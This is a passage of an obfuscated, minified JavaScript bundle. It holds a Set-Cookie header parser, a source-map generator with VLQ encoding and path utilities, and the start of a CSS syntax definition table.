q[b3(0x5c7)]>0x1?(B=q[b3(0xcf2)](),g=q[b3(0x8b8)]('=')):g=G,{'name':B,'value':g};}(c[b2(0xcf2)]()),x=D[b2(0x700)],k=D[b2(0x521)];I=I?Object[b2(0xca1)]({},O,I):O;try{k=I[b2(0xde4)]?decodeURIComponent(k):k;}catch(G){console[b2(0xd3a)](b2(0xd13)+k+b2(0x480),G);}var W={'name':x,'value':k};return c[b2(0xe0d)](function(B){const b4=b2;var g=B[b4(0x459)]('='),q=g[b4(0xcf2)]()[b4(0x692)]()[b4(0x207)](),h=g[b4(0x8b8)]('=');b4(0xa4d)===q?W[b4(0xa4d)]=new Date(h):b4(0x6bd)===q?W[b4(0xab6)]=parseInt(h,0xa):b4(0x87c)===q?W[b4(0x87c)]=!0x0:b4(0x430)===q?W[b4(0xdb3)]=!0x0:b4(0xe27)===q?W[b4(0xbfa)]=h:b4(0xd57)===q?W[b4(0xd57)]=!0x0:W[q]=h;}),W;}function U(H,I){const b5=a2C;if(I=I?Object[b5(0xca1)]({},O,I):O,!H)return I[b5(0xf92)]?{}:[];if(H[b5(0x9b0)]){if(b5(0x782)==typeof H[b5(0x9b0)][b5(0x7e0)])H=H[b5(0x9b0)][b5(0x7e0)]();else{if(H[b5(0x9b0)][b5(0xd63)])H=H[b5(0x9b0)][b5(0xd63)];else{var s=H[b5(0x9b0)][Object[b5(0x35c)](H[b5(0x9b0)])[b5(0xa43)](function(c){const b6=b5;return b6(0xd63)===c[b6(0x207)]();})];s||!H[b5(0x9b0)][b5(0x35d)]||I[b5(0x3d6)]||console[b5(0x89d)](b5(0x906)),H=s;}}}return Array[b5(0x5fa)](H)||(H=[H]),I[b5(0xf92)]?H[b5(0xd0c)](b)[b5(0x3e8)](function(c,D){const b7=b5;var x=a(D,I);return c[x[b7(0x700)]]=x,c;},{}):H[b5(0xd0c)](b)[b5(0xf92)](function(c){return a(c,I);});}d[b8(0x20c)]=U,d[b8(0x20c)][b8(0x881)]=U,d[b8(0x20c)][b8(0x26a)]=a,d[b8(0x20c)][b8(0xe80)]=function(H){const b9=b8;if(Array[b9(0x5fa)](H))return H;if(b9(0xae0)!=typeof H)return[];var I,c,D,x,k,W=[],G=0x0;function B(){const bM=b9;for(;G<H[bM(0x5c7)]&&/\s/[bM(0x7a2)](H[bM(0xd10)](G));)G+=0x1;return G<H[bM(0x5c7)];}for(;G<H[b9(0x5c7)];){for(I=G,k=!0x1;B();)if(','===(c=H[b9(0xd10)](G))){for(D=G,G+=0x1,B(),x=G;G<H[b9(0x5c7)]&&'='!==(c=H[b9(0xd10)](G))&&';'!==c&&','!==c;)G+=0x1;G<H[b9(0x5c7)]&&'='===H[b9(0xd10)](G)?(k=!0x0,G=x,W[b9(0x5e0)](H[b9(0x1ad)](I,D)),I=G):G=D+0x1;}else G+=0x1;(!k||G>=H[b9(0x5c7)])&&W[b9(0x5e0)](H[b9(0x1ad)](I,H[b9(0x5c7)]));}return W;};},0x1cc7:(d,O,b)=>{const bC=a2C;var U=b(0x23c3),H=Object[bC(0xab9)][bC(0x170)],I=bC(0xea9)!=typeof Map;function s(){const bF=bC;this[bF(0xc8d)]=[],this[bF(0x42b)]=I?new Map():Object[bF(0xbdc)](null);}s[bC(0x988)]=function(c,D){const bv=bC;for(var x=new s(),k=0x0,W=c[bv(0x5c7)];k<W;k++)x[bv(0x798)](c[k],D);return x;},s[bC(0xab9)][bC(0x1da)]=function(){const bd=bC;return I?this[bd(0x42b)][bd(0x1da)]:Object[bd(0xc38)](this[bd(0x42b)])[bd(0x5c7)];},s[bC(0xab9)][bC(0x798)]=function(c,D){const bO=bC;var x=I?c:U[bO(0xaa5)](c),k=I?this[bO(0xef8)](c):H[bO(0x33f)](this[bO(0x42b)],x),W=this[bO(0xc8d)][bO(0x5c7)];k&&!D||this[bO(0xc8d)][bO(0x5e0)](c),k||(I?this[bO(0x42b)][bO(0x9ed)](c,W):this[bO(0x42b)][x]=W);},s[bC(0xab9)][bC(0xef8)]=function(c){const bt=bC;if(I)return this[bt(0x42b)][bt(0xef8)](c);var D=U[bt(0xaa5)](c);return H[bt(0x33f)](this[bt(0x42b)],D);},s[bC(0xab9)][bC(0x851)]=function(c){const be=bC;if(I){var D=this[be(0x42b)][be(0xbf2)](c);if(D>=0x0)return D;}else{var x=U[be(0xaa5)](c);if(H[be(0x33f)](this[be(0x42b)],x))return this[be(0x42b)][x];}throw new Error('\x22'+c+be(0xd61));},s[bC(0xab9)]['at']=function(c){const bb=bC;if(c>=0x0&&c<this[bb(0xc8d)][bb(0x5c7)])return this[bb(0xc8d)][c];throw new Error(bb(0x99d)+c);},s[bC(0xab9)][bC(0x314)]=function(){const ba=bC;return this[ba(0xc8d)][ba(0x6bf)]();},O['C']=s;},0x21c:(d,O,b)=>{const bU=a2C;var a=b(0x1d34);O[bU(0x198)]=function(U){const bH=bU;var H,I='',s=function(c){return c<0x0?0x1+(-c<<0x1):0x0+(c<<0x1);}(U);do{H=0x1f&s,(s>>>=0x5)>0x0&&(H|=0x20),I+=a[bH(0x198)](H);}while(s>0x0);return I;},O[bU(0x43e)]=function(U,H,I){const bI=bU;var D,x,k,W,G=U[bI(0x5c7)],B=0x0,g=0x0;do{if(H>=G)throw new Error(bI(0x697));if(-0x1===(x=a[bI(0x43e)](U[bI(0x929)](H++))))throw new Error(bI(0x4de)+U[bI(0xd10)](H-0x1));D=!!(0x20&x),B+=(x&=0x1f)<<g,g+=0x5;}while(D);I[bI(0x521)]=(W=(k=B)>>0x1,0x1&~k?W:-W),I[bI(0x5a9)]=H;};},0x1d34:(d,O)=>{const bs=a2C;var b=bs(0x8ef)[bs(0x459)]('');O[bs(0x198)]=function(a){const bc=bs;if(0x0<=a&&a<b[bc(0x5c7)])return b[a];throw new TypeError(bc(0x103)+a);},O[bs(0x43e)]=function(a){return 0x41<=a&&a<=0x5a?a-0x41:0x61<=a&&a<=0x7a?a-0x61+0x1a:0x30<=a&&a<=0x39?a-0x30+0x34:0x2b==a?0x3e:0x2f==a?0x3f:-0x1;};},0x258e:(d,O,b)=>{const bx=a2C;var a=b(0x23c3);function U(){const bD=a2C;this[bD(0xc8d)]=[],this[bD(0x470)]=!0x0,this[bD(0xa9e)]={'generatedLine':-0x1,'generatedColumn':0x0};}U[bx(0xab9)][bx(0xc76)]=function(H,I){const bk=bx;this[bk(0xc8d)][bk(0xe0d)](H,I);},U[bx(0xab9)][bx(0x798)]=function(H){const bW=bx;var I,c,D,x,k,W;c=H,D=(I=this[bW(0xa9e)])[bW(0xe03)],x=c[bW(0xe03)],k=I[bW(0x451)],W=c[bW(0x451)],x>D||x==D&&W>=k||a[bW(0x339)](I,c)<=0x0?(this[bW(0xa9e)]=H,this[bW(0xc8d)][bW(0x5e0)](H)):(this[bW(0x470)]=!0x1,this[bW(0xc8d)][bW(0x5e0)](H));},U[bx(0xab9)][bx(0x314)]=function(){const bG=bx;return this[bG(0x470)]||(this[bG(0xc8d)][bG(0x5a8)](a[bG(0x339)]),this[bG(0x470)]=!0x0),this[bG(0xc8d)];},O['P']=U;},0xf1:(d,O,b)=>{const bB=a2C;var U=b(0x21c),H=b(0x23c3),I=b(0x1cc7)['C'],c=b(0x258e)['P'];function D(x){const bo=a2C;x||(x={}),this[bo(0x7a8)]=H[bo(0x755)](x,bo(0xbad),null),this[bo(0xcd2)]=H[bo(0x755)](x,bo(0x73f),null),this[bo(0xde6)]=H[bo(0x755)](x,bo(0xbe7),!0x1),this[bo(0xe37)]=H[bo(0x755)](x,bo(0x880),!0x1),this[bo(0xa1f)]=new I(),this[bo(0xbc0)]=new I(),this[bo(0xf33)]=new c(),this[bo(0x5bd)]=null;}D[bB(0xab9)][bB(0xcca)]=0x3,D[bB(0x684)]=function(x,k){const bg=bB;var W=x[bg(0x73f)],G=new D(Object[bg(0xca1)](k||{},{'file':x[bg(0xbad)],'sourceRoot':W}));return x[bg(0x933)](function(B){const bq=bg;var g={'generated':{'line':B[bq(0xe03)],'column':B[bq(0x451)]}};null!=B[bq(0x7eb)]&&(g[bq(0x7eb)]=B[bq(0x7eb)],null!=W&&(g[bq(0x7eb)]=H[bq(0x144)](W,g[bq(0x7eb)])),g[bq(0xf74)]={'line':B[bq(0xafa)],'column':B[bq(0x8f5)]},null!=B[bq(0x700)]&&(g[bq(0x700)]=B[bq(0x700)])),G[bq(0xad9)](g);}),x[bg(0x24a)][bg(0xe0d)](function(B){const bh=bg;var g=B;null!==W&&(g=H[bh(0x144)](W,B)),G[bh(0xa1f)][bh(0xef8)](g)||G[bh(0xa1f)][bh(0x798)](g);var q=x[bh(0xe9c)](B);null!=q&&G[bh(0x1e9)](B,q);}),G;},D[bB(0xab9)][bB(0xad9)]=function(x){const bP=bB;var k=H[bP(0x755)](x,bP(0x148)),W=H[bP(0x755)](x,bP(0xf74),null),G=H[bP(0x755)](x,bP(0x7eb),null),B=H[bP(0x755)](x,bP(0x700),null);(this[bP(0xde6)]||!0x1!==this[bP(0x99a)](k,W,G,B))&&(null!=G&&(G=String(G),this[bP(0xa1f)][bP(0xef8)](G)||this[bP(0xa1f)][bP(0x798)](G)),null!=B&&(B=String(B),this[bP(0xbc0)][bP(0xef8)](B)||this[bP(0xbc0)][bP(0x798)](B)),this[bP(0xf33)][bP(0x798)]({'generatedLine':k[bP(0x752)],'generatedColumn':k[bP(0x837)],'originalLine':null!=W&&W[bP(0x752)],'originalColumn':null!=W&&W[bP(0x837)],'source':G,'name':B}));},D[bB(0xab9)][bB(0x1e9)]=function(x,k){const bz=bB;var W=x;null!=this[bz(0xcd2)]&&(W=H[bz(0x144)](this[bz(0xcd2)],W)),null!=k?(this[bz(0x5bd)]||(this[bz(0x5bd)]=Object[bz(0xbdc)](null)),this[bz(0x5bd)][H[bz(0xaa5)](W)]=k):this[bz(0x5bd)]&&(delete this[bz(0x5bd)][H[bz(0xaa5)](W)],0x0===Object[bz(0x35c)](this[bz(0x5bd)])[bz(0x5c7)]&&(this[bz(0x5bd)]=null));},D[bB(0xab9)][bB(0x293)]=function(x,k,W){const bR=bB;var G=k;if(null==k){if(null==x[bR(0xbad)])throw new Error(bR(0x628));G=x[bR(0xbad)];}var B=this[bR(0xcd2)];null!=B&&(G=H[bR(0x144)](B,G));var g=new I(),q=new I();this[bR(0xf33)][bR(0xc76)](function(h){const bZ=bR;if(h[bZ(0x7eb)]===G&&null!=h[bZ(0xafa)]){var P=x[bZ(0xa45)]({'line':h[bZ(0xafa)],'column':h[bZ(0x8f5)]});null!=P[bZ(0x7eb)]&&(h[bZ(0x7eb)]=P[bZ(0x7eb)],null!=W&&(h[bZ(0x7eb)]=H[bZ(0x8b8)](W,h[bZ(0x7eb)])),null!=B&&(h[bZ(0x7eb)]=H[bZ(0x144)](B,h[bZ(0x7eb)])),h[bZ(0xafa)]=P[bZ(0x752)],h[bZ(0x8f5)]=P[bZ(0x837)],null!=P[bZ(0x700)]&&(h[bZ(0x700)]=P[bZ(0x700)]));}var z=h[bZ(0x7eb)];null==z||g[bZ(0xef8)](z)||g[bZ(0x798)](z);var R=h[bZ(0x700)];null==R||q[bZ(0xef8)](R)||q[bZ(0x798)](R);},this),this[bR(0xa1f)]=g,this[bR(0xbc0)]=q,x[bR(0x24a)][bR(0xe0d)](function(h){const br=bR;var P=x[br(0xe9c)](h);null!=P&&(null!=W&&(h=H[br(0x8b8)](W,h)),null!=B&&(h=H[br(0x144)](B,h)),this[br(0x1e9)](h,P));},this);},D[bB(0xab9)][bB(0x99a)]=function(x,k,W,G){const bL=bB;if(k&&bL(0x601)!=typeof k[bL(0x752)]&&bL(0x601)!=typeof k[bL(0x837)]){var B=bL(0x6f4);if(this[bL(0xe37)])return bL(0xea9)!=typeof console&&console[bL(0x89d)]&&console[bL(0x89d)](B),!0x1;throw new Error(B);}if((!(x&&bL(0x752)in x&&bL(0x837)in x&&x[bL(0x752)]>0x0&&x[bL(0x837)]>=0x0)||k||W||G)&&!(x&&bL(0x752)in x&&bL(0x837)in x&&k&&bL(0x752)in k&&bL(0x837)in k&&x[bL(0x752)]>0x0&&x[bL(0x837)]>=0x0&&k[bL(0x752)]>0x0&&k[bL(0x837)]>=0x0&&W)){if(B=bL(0xf0a)+JSON[bL(0x6f5)]({'generated':x,'source':W,'original':k,'name':G}),this[bL(0xe37)])return bL(0xea9)!=typeof console&&console[bL(0x89d)]&&console[bL(0x89d)](B),!0x1;throw new Error(B);}},D[bB(0xab9)][bB(0x2d9)]=function(){const bY=bB;for(var x,k,W,G,B=0x0,q=0x1,P=0x0,z=0x0,R=0x0,Z=0x0,L='',Y=this[bY(0xf33)][bY(0x314)](),w=0x0,X=Y[bY(0x5c7)];w<X;w++){if(x='',(k=Y[w])[bY(0xe03)]!==q){for(B=0x0;k[bY(0xe03)]!==q;)x+=';',q++;}else{if(w>0x0){if(!H[bY(0x339)](k,Y[w-0x1]))continue;x+=',';}}x+=U[bY(0x198)](k[bY(0x451)]-B),B=k[bY(0x451)],null!=k[bY(0x7eb)]&&(G=this[bY(0xa1f)][bY(0x851)](k[bY(0x7eb)]),x+=U[bY(0x198)](G-Z),Z=G,x+=U[bY(0x198)](k[bY(0xafa)]-0x1-z),z=k[bY(0xafa)]-0x1,x+=U[bY(0x198)](k[bY(0x8f5)]-P),P=k[bY(0x8f5)],null!=k[bY(0x700)]&&(W=this[bY(0xbc0)][bY(0x851)](k[bY(0x700)]),x+=U[bY(0x198)](W-R),R=W)),L+=x;}return L;},D[bB(0xab9)][bB(0x208)]=function(x,k){const bn=bB;return x[bn(0xf92)](function(W){const bw=bn;if(!this[bw(0x5bd)])return null;null!=k&&(W=H[bw(0x144)](k,W));var G=H[bw(0xaa5)](W);return Object[bw(0xab9)][bw(0x170)][bw(0x33f)](this[bw(0x5bd)],G)?this[bw(0x5bd)][G]:null;},this);},D[bB(0xab9)][bB(0xcbf)]=function(){const bX=bB;var x={'version':this[bX(0xcca)],'sources':this[bX(0xa1f)][bX(0x314)](),'names':this[bX(0xbc0)][bX(0x314)](),'mappings':this[bX(0x2d9)]()};return null!=this[bX(0x7a8)]&&(x[bX(0xbad)]=this[bX(0x7a8)]),null!=this[bX(0xcd2)]&&(x[bX(0x73f)]=this[bX(0xcd2)]),this[bX(0x5bd)]&&(x[bX(0xb8c)]=this[bX(0x208)](x[bX(0x24a)],x[bX(0x73f)])),x;},D[bB(0xab9)][bB(0xcbc)]=function(){const bf=bB;return JSON[bf(0x6f5)](this[bf(0xcbf)]());},O['x']=D;},0x23c3:(O,b)=>{const bN=a2C;b[bN(0x755)]=function(z,R,Z){const bS=bN;if(R in z)return z[R];if(0x3===arguments[bS(0x5c7)])return Z;throw new Error('\x22'+R+bS(0x714));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function I(z){const bi=bN;var R=z[bi(0xf10)](U);return R?{'scheme':R[0x1],'auth':R[0x2],'host':R[0x3],'port':R[0x4],'path':R[0x5]}:null;}function D(z){const bQ=bN;var R='';return z[bQ(0xee6)]&&(R+=z[bQ(0xee6)]+':'),R+='//',z[bQ(0x8a0)]&&(R+=z[bQ(0x8a0)]+'@'),z[bQ(0xe47)]&&(R+=z[bQ(0xe47)]),z[bQ(0xe5c)]&&(R+=':'+z[bQ(0xe5c)]),z[bQ(0x8ce)]&&(R+=z[bQ(0x8ce)]),R;}b[bN(0x41f)]=I,b[bN(0xa58)]=D;var x,k,W=(x=function(z){const bE=bN;var R=z,Z=I(z);if(Z){if(!Z[bE(0x8ce)])return z;R=Z[bE(0x8ce)];}for(var L=b[bE(0xb0d)](R),Y=[],w=0x0,X=0x0;;){if(w=X,-0x1===(X=R[bE(0x851)]('/',w))){Y[bE(0x5e0)](R[bE(0x6bf)](w));break;}for(Y[bE(0x5e0)](R[bE(0x6bf)](w,X));X<R[bE(0x5c7)]&&'/'===R[X];)X++;}var f,N=0x0;for(X=Y[bE(0x5c7)]-0x1;X>=0x0;X--)'.'===(f=Y[X])?Y[bE(0xba1)](X,0x1):'..'===f?N++:N>0x0&&(''===f?(Y[bE(0xba1)](X+0x1,N),N=0x0):(Y[bE(0xba1)](X,0x2),N--));return''===(R=Y[bE(0x8b8)]('/'))&&(R=L?'/':'.'),Z?(Z[bE(0x8ce)]=R,D(Z)):R;},k=[],function(z){const bl=bN;for(var R=0x0;R<k[bl(0x5c7)];R++)if(k[R][bl(0xa09)]===z){var Z=k[0x0];return k[0x0]=k[R],k[R]=Z,k[0x0][bl(0x8d6)];}var L=x(z);return k[bl(0xbb7)]({'input':z,'result':L}),k[bl(0x5c7)]>0x20&&k[bl(0xd24)](),L;});function G(z,R){const by=bN;''===z&&(z='.'),''===R&&(R='.');var Z=I(R),L=I(z);if(L&&(z=L[by(0x8ce)]||'/'),Z&&!Z[by(0xee6)])return L&&(Z[by(0xee6)]=L[by(0xee6)]),D(Z);if(Z||R[by(0xf10)](H))return R;if(L&&!L[by(0xe47)]&&!L[by(0x8ce)])return L[by(0xe47)]=R,D(L);var Y='/'===R[by(0xd10)](0x0)?R:W(z[by(0xaa2)](/\/+$/,'')+'/'+R);return L?(L[by(0x8ce)]=Y,D(L)):Y;}b[bN(0xb6f)]=W,b[bN(0x8b8)]=G,b[bN(0xb0d)]=function(z){const bu=bN;return'/'===z[bu(0xd10)](0x0)||U[bu(0x7a2)](z);},b[bN(0x144)]=function(z,R){const bm=bN;''===z&&(z='.'),z=z[bm(0xaa2)](/\/$/,'');for(var Z=0x0;0x0!==R[bm(0x851)](z+'/');){var L=z[bm(0xa67)]('/');if(L<0x0)return R;if((z=z[bm(0x6bf)](0x0,L))[bm(0xf10)](/^([^\/]+:\/)?\/*$/))return R;++Z;}return Array(Z+0x1)[bm(0x8b8)](bm(0xf8a))+R[bm(0x292)](z[bm(0x5c7)]+0x1);};var B=!(bN(0xf0c)in Object[bN(0xbdc)](null));function g(z){return z;}function q(z){const bJ=bN;if(!z)return!0x1;var R=z[bJ(0x5c7)];if(R<0x9)return!0x1;if(0x5f!==z[bJ(0x929)](R-0x1)||0x5f!==z[bJ(0x929)](R-0x2)||0x6f!==z[bJ(0x929)](R-0x3)||0x74!==z[bJ(0x929)](R-0x4)||0x6f!==z[bJ(0x929)](R-0x5)||0x72!==z[bJ(0x929)](R-0x6)||0x70!==z[bJ(0x929)](R-0x7)||0x5f!==z[bJ(0x929)](R-0x8)||0x5f!==z[bJ(0x929)](R-0x9))return!0x1;for(var Z=R-0xa;Z>=0x0;Z--)if(0x24!==z[bJ(0x929)](Z))return!0x1;return!0x0;}function P(z,R){return z===R?0x0:null===z?0x1:null===R?-0x1:z>R?0x1:-0x1;}b[bN(0xaa5)]=B?g:function(z){return q(z)?'$'+z:z;},b[bN(0x9f4)]=B?g:function(z){const bT=bN;return q(z)?z[bT(0x6bf)](0x1):z;},b[bN(0xe5f)]=function(z,R,Z){const bj=bN;var L=P(z[bj(0x7eb)],R[bj(0x7eb)]);return 0x0!==L||0x0!=(L=z[bj(0xafa)]-R[bj(0xafa)])||0x0!=(L=z[bj(0x8f5)]-R[bj(0x8f5)])||Z||0x0!=(L=z[bj(0x451)]-R[bj(0x451)])||0x0!=(L=z[bj(0xe03)]-R[bj(0xe03)])?L:P(z[bj(0x700)],R[bj(0x700)]);},b[bN(0x242)]=function(z,R,Z){const bV=bN;var L;return 0x0!=(L=z[bV(0xafa)]-R[bV(0xafa)])||0x0!=(L=z[bV(0x8f5)]-R[bV(0x8f5)])||Z||0x0!=(L=z[bV(0x451)]-R[bV(0x451)])||0x0!=(L=z[bV(0xe03)]-R[bV(0xe03)])?L:P(z[bV(0x700)],R[bV(0x700)]);},b[bN(0x75a)]=function(z,R,Z){const bp=bN;var L=z[bp(0xe03)]-R[bp(0xe03)];return 0x0!==L||0x0!=(L=z[bp(0x451)]-R[bp(0x451)])||Z||0x0!==(L=P(z[bp(0x7eb)],R[bp(0x7eb)]))||0x0!=(L=z[bp(0xafa)]-R[bp(0xafa)])||0x0!=(L=z[bp(0x8f5)]-R[bp(0x8f5)])?L:P(z[bp(0x700)],R[bp(0x700)]);},b[bN(0xe4b)]=function(z,R,Z){const bA=bN;var L=z[bA(0x451)]-R[bA(0x451)];return 0x0!==L||Z||0x0!==(L=P(z[bA(0x7eb)],R[bA(0x7eb)]))||0x0!=(L=z[bA(0xafa)]-R[bA(0xafa)])||0x0!=(L=z[bA(0x8f5)]-R[bA(0x8f5)])?L:P(z[bA(0x700)],R[bA(0x700)]);},b[bN(0x339)]=function(z,R){const bK=bN;var Z=z[bK(0xe03)]-R[bK(0xe03)];return 0x0!==Z||0x0!=(Z=z[bK(0x451)]-R[bK(0x451)])||0x0!==(Z=P(z[bK(0x7eb)],R[bK(0x7eb)]))||0x0!=(Z=z[bK(0xafa)]-R[bK(0xafa)])||0x0!=(Z=z[bK(0x8f5)]-R[bK(0x8f5)])?Z:P(z[bK(0x700)],R[bK(0x700)]);},b[bN(0xc45)]=function(z){const a0=bN;return JSON[a0(0x881)](z[a0(0xaa2)](/^\)]}'[^\n]*\n/,''));},b[bN(0xc43)]=function(z,R,Z){const a1=bN;if(R=R||'',z&&('/'!==z[z[a1(0x5c7)]-0x1]&&'/'!==R[0x0]&&(z+='/'),R=z+R),Z){var L=I(Z);if(!L)throw new Error(a1(0xaef));if(L[a1(0x8ce)]){var Y=L[a1(0x8ce)][a1(0xa67)]('/');Y>=0x0&&(L[a1(0x8ce)]=L[a1(0x8ce)][a1(0x1ad)](0x0,Y+0x1));}R=G(D(L),R);}return W(R);};},0x2125:(d,O,b)=>{'use strict';function a(H){const a2=a2C;return a=a2(0x782)==typeof Symbol&&a2(0x395)==typeof Symbol[a2(0x8f1)]?function(I){return typeof I;}:function(I){const a3=a2;return I&&a3(0x782)==typeof Symbol&&I[a3(0xa8d)]===Symbol&&I!==Symbol[a3(0xab9)]?a3(0x395):typeof I;},a(H);}function U(H,I,s){const a5=a2C;return c=function(D){const a4=a2C;if(a4(0xf8b)!=a(D)||!D)return D;var x=D[Symbol[a4(0x4dd)]];if(void 0x0!==x){var k=x[a4(0x33f)](D,a4(0xae0));if(a4(0xf8b)!=a(k))return k;throw new TypeError(a4(0x4e3));}return String(D);}(I),(I=a5(0x395)==a(c)?c:c+'')in H?Object[a5(0x5f3)](H,I,{'value':s,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[I]=s,H;var c;}b['d'](O,{'A':()=>U});},0xd33:(d,O,b)=>{'use strict';const a6=a2C;b['d'](O,{'A':()=>a});const a={'generic':!0x0,'cssWideKeywords':[a6(0xd0b),a6(0xf80),a6(0xb43),a6(0xbc8),a6(0x4c4)],'units':{'angle':[a6(0x37d),a6(0xb22),a6(0x27a),a6(0xf3e)],'decibel':['db'],'flex':['fr'],'frequency':['hz',a6(0x9c0)],'length':['cm','mm','q','in','pt','pc','px','em',a6(0x185),'ex',a6(0xc74),a6(0xb95),a6(0xd6e),'ch',a6(0xab3),'ic',a6(0x285),'lh',a6(0x5bb),'vw',a6(0xe74),a6(0x84f),a6(0x17c),'vh',a6(0x726),a6(0xaa9),a6(0xd03),'vi',a6(0xca7),a6(0x875),a6(0xc3e),'vb',a6(0xdb6),a6(0x78f),a6(0xf2e),a6(0xf40),a6(0x22a),a6(0x53b),a6(0x6a3),a6(0x152),a6(0xb66),a6(0xe79),a6(0x68f),a6(0xd3e),a6(0x5a0),a6(0x4ea),a6(0x672),a6(0x7ac),a6(0x4e0)],'resolution':[a6(0xba8),a6(0x9bc),a6(0xc35),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':a6(0xf67),'absolute-size':a6(0x874),'acos()':a6(0x597),'alpha-value':a6(0x412),'angle-percentage':a6(0x566),'angular-color-hint':a6(0xe33),'angular-color-stop':a6(0xd1e),'angular-color-stop-list':a6(0xe02),'animateable-feature':a6(0x4f0),'asin()':a6(0x608),'atan()':a6(0x30d),'atan2()':a6(0xd71),'attachment':a6(0x3fe),'attr()':a6(0xda0),'attr-matcher':a6(0x545),'attr-modifier':a6(0x40e),'attribute-selector':a6(0x767),'auto-repeat':a6(0x435),'auto-track-list':a6(0xb1d),'axis':a6(0x31e),'baseline-position':a6(0xbda),'basic-shape':a6(0x7b0),'bg-image':a6(0x7ea),'bg-layer':a6(0x36f),'bg-position':a6(0x23c),'bg-size':a6(0x734),'blur()':a6(0x1e2),'blend-mode':a6(0x3c8),'box':a6(0xf66),'brightness()':a6(0x3af),'calc()':a6(0x7d2),'calc-sum':a6(0xf5a),'calc-product':a6(0x214),'calc-value':a6(0xaea),'calc-constant':a6(0x580),'cf-final-image':a6(0x4a8),'cf-mixing-image':a6(0xdcc),'circle()':a6(0xa4f),'clamp()':a6(0x330),'class-selector':a6(0xbfb),'clip-source':a6(0x535),'color':a6(0x7c9),'color-stop':a6(0x982),'color-stop-angle':a6(0x592),'color-stop-length':a6(0xced),'color-stop-list':a6(0xc53),'color-interpolation-method':a6(0xf95),'combinator':a6(0x894),'common-lig-values':a6(0xca2),'compat-auto':a6(0xa9b),'composite-style':a6(0xda3),'compositing-operator':a6(0xc65),'compound-selector':a6(0x972),'compound-selector-list':a6(0x1ed),'complex-selector':a6(0x8f3),'complex-selector-list':a6(0x96a),'conic-gradient()':a6(0x7a7),'contextual-alt-values':a6(0x841),'content-distribution':a6(0xcd9),'content-list':a6(0x2b1),'content-position':a6(0x706),'content-replacement':a6(0x1dd),'contrast()':a6(0xc42),'cos()':a6(0x5fb),'counter':a6(0xb6a),'counter()':a6(0x999),'counter-name':a6(0x4b2),'counter-style':a6(0x9f7),'counter-style-name':a6(0x4b2),'counters()':a6(0xee5),'cross-fade()':a6(0xf58),'cubic-bezier-timing-function':a6(0xce9),'deprecated-system-color':a6(0x40c),'discretionary-lig-values':a6(0x8d8),'display-box':a6(0xeff),'display-inside':a6(0x9a8),'display-internal':a6(0x687),'display-legacy':a6(0xf15),'display-listitem':a6(0x2b0),'display-outside':a6(0x189),'drop-shadow()':a6(0x1c6),'east-asian-variant-values':a6(0xab5),'east-asian-width-values':a6(0x8bf),'element()':a6(0x1f6),'ellipse()':a6(0x2c1),'ending-shape':a6(0x907),'env()':a6(0x619),'exp()':a6(0x8e2),'explicit-track-list':a6(0x146),'family-name':a6(0x862),'feature-tag-value':a6(0xc81),'feature-type':a6(0x961),'feature-value-block':a6(0x89a),'feature-value-block-list':a6(0xc5f),'feature-value-declaration':a6(0xf08),'feature-value-declaration-list':a6(0x959),'feature-value-name':a6(0x4b2),'fill-rule':a6(0xd8d),'filter-function':a6(0xcc5),'filter-function-list':a6(0x6d4),'final-bg-layer':a6(0xae8),'fixed-breadth':a6(0x632),'fixed-repeat':a6(0xb91),'fixed-size':a6(0x3a2),'font-stretch-absolute':a6(0xbe9),'font-variant-css21':a6(0xc2f),'font-weight-absolute':a6(0x85b),'frequency-percentage':a6(0xda7),'general-enclosed':a6(0xb18),'generic-family':a6(0x168),'generic-name':a6(0x4d1),'geometry-box':a6(0xbea),'gradient':a6(0x930),'grayscale()':a6(0x61d),'grid-line':a6(0xf48),'historical-lig-values':a6(0x534),'hsl()':a6(0x40b),'hsla()':a6(0x2e2),'hue':a6(0xf77),'hue-rotate()':a6(0x17e),'hue-interpolation-method':a6(0xc4a),'hwb()':a6(0x85f),'hypot()':a6(0x737),'image':a6(0x748),'image()':a6(0x361),'image-set()':a6(0x8c7),'image-set-option':a6(0x298),'image-src':a6(0xbd9),'image-tags':a6(0x990),'inflexible-breadth':a6(0x47a),'inset()':a6(0x6e2),'invert()':a6(0x87f),'keyframes-name':a6(0x98c),'keyframe-block':a6(0x8a3),'keyframe-block-list':a6(0xad3),'keyframe-selector':a6(0x508),'lab()':a6(0x50a),'layer()':a6(0x440),'layer-name':a6(0x5ca),'lch()':a6(0xb16),'leader()':a6(0xa39),'leader-type':a6(0x21a),'length-percentage':a6(0xdf5),'light-dark()':a6(0xa65),'line-names':a6(0xc49),'line-name-list':a6(0x360),'line-style':a6(0xeae),'line-width':a6(0x1f5),'linear-color-hint':a6(0x632),'linear-color-stop':a6(0x9d5),'linear-gradient()':a6(0x403),'log()':a6(0xbaa),'mask-layer':a6(0xa6b),'mask-position':a6(0xa22),'mask-reference':a6(0xc6e),'mask-source':a6(0x535),'masking-mode':a6(0x1a9),'matrix()':a6(0x9b5),'matrix3d()':a6(0xb9d),'max()':a6(0xa4b),'media-and':a6(0xfa3),'media-condition':a6(0x11c),'media-condition-without-or':a6(0xc2d),'media-feature':a6(0x88f),'media-in-parens':a6(0x643),'media-not':a6(0xc9e),'media-or':a6(0xa42),'media-query':a6(0xcf7),'media-query-list':a6(0x34b),'media-type':a6(0x9e1),'mf-boolean':a6(0x600),'mf-name':a6(0x9e1),'mf-plain':a6(0x9f3),'mf-range':a6(0x960),'mf-value':a6(0xc79),'min()':a6(0xe66),'minmax()':a6(0x80c),'mod()':a6(0xdfd),'name-repeat':a6(0xea7),'named-color':a6(0xa97),'namespace-prefix':a6(0x9e1),'ns-prefix':a6(0xeb9),'number-percentage':a6(0x412),'numeric-figure-values':a6(0xc39),'numeric-fraction-values':a6(0xc8c),'numeric-spacing-values':a6(0x11b),'nth':a6(0x72d),'opacity()':a6(0x8a7),'overflow-position':a6(0x73e),'outline-radius':a6(0xdf5),'page-body':a6(0x7b9),'page-margin-box':a6(0x3a1),'page-margin-box-type':a6(0xed1),'page-selector-list':a6(0x3f8),'page-selector':a6(0x8c2),'page-size':a6(0xa47),'path()':a6(0x102),'paint()':a6(0x770),'perspective()':a6(0xf32),'polygon()':a6(0x842),'polar-color-space':a6(0x927),'position':a6(0xbfe),'pow()':a6(0x944),'pseudo-class-selector':a6(0xac2),'pseudo-element-selector':a6(0xe73),'pseudo-page':a6(0x8f6),'quote':a6(